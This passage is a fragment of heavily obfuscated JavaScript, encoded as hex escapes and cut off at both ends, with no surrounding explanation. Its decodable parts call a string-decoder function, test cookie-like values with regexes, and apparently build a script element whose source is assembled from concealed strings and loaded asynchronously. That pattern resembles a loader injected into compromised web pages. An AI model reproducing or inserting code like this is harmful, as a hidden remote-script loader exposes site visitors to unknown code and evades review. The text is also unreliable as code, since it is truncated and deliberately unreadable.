46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2B\x69\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x33\x77\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2B\x33\x76\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x2B\x33\x78\x2B\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x29\x7D\x65\x2B\x3D\x32\x4B\x7D\x31\x30\x20\x35\x72\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x73\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x3C\x32\x45\x28\x3F\x3A\x2E\x2B\x29\x3F\x32\x46\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x32\x47\x2E\x32\x48\x2E\x32\x49\x29\x2F\x67\x29\x29\x3C\x35\x74\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x29\x3F\x35\x75\x3D\x35\x76\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x3A\x35\x77\x3D\x35\x78\x28\x35\x79\x29\x7D\x65\x2B\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x7D\x7D\x31\x30\x20\x65\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3B\x6C\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x5D\x28\x65\x29\x2C\x6C\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x29\x7D\x31\x30\x7B\x57\x28\x35\x7A\x29\x7B\x51\x20\x6B\x3D\x35\x41\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x42\x2C\x32\x52\x29\x3B\x31\x65\x20\x35\x43\x3D\x32\x53\x2C\x6B\x7D\x7D\x7D\x7D\x29\x7D\x31\x30\x7B\x51\x20\x74\x3D\x35\x44\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x5D\x28\x35\x45\x29\x2C\x31\x5A\x3D\x74\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2C\x32\x6F\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x29\x7C\x7C\x31\x36\x2C\x32\x4C\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x32\x6F\x2D\x31\x6E\x29\x7C\x7C\x31\x36\x2C\x33\x79\x3D\x31\x5A\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x31\x36\x2C\x32\x4C\x29\x2C\x32\x30\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x4C\x2C\x32\x6F\x29\x2C\x33\x7A\x3D\x31\x5A\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x6F\x29\x3B\x31\x65\x28\x32\x30\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x30\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x30\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x26\x26\x28\x32\x30\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x35\x46\x3D\x33\x79\x2B\x32\x30\x2B\x33\x7A\x2C\x35\x47\x7D\x7D\x7D\x24\x28\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x5B\x75\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x62\x3D\x75\x3B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x63\x3D\x7B\x7D\x3B\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x3D\x31\x36\x2C\x35\x48\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x2C\x33\x39\x29\x7D\x31\x30\x7B\x51\x20\x64\x3D\x35\x49\x2C\x35\x4A\x3D\x35\x4B\x2C\x33\x41\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2C\x33\x42\x3D\x24\x28\x35\x4C\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x2C\x33\x43\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x33\x42\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x70\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x64\x3B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x24\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x70\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x31\x30\x7B\x57\x28\x64\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x62\x2C\x32\x36\x3D\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x29\x3B\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x36\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x35\x4D\x2B\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x29\x2C\x28\x32\x4D\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\